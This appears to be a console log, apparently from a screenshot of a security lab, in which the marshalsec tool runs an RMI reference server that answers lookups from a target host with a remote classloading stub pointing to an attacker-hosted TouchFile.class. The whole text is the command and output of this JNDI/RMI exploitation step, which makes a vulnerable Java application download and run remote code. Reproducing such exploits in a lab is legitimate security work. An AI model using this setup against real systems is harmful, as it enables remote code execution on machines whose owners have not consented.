 PS D:\Tmp\marshalsec\target> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.52.
1/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.52.128:42192
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.52.1/TouchFile.class
Closing connection
Have connection from /192.168.52.128:39730
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.52.1/TouchFile.class
Closing connection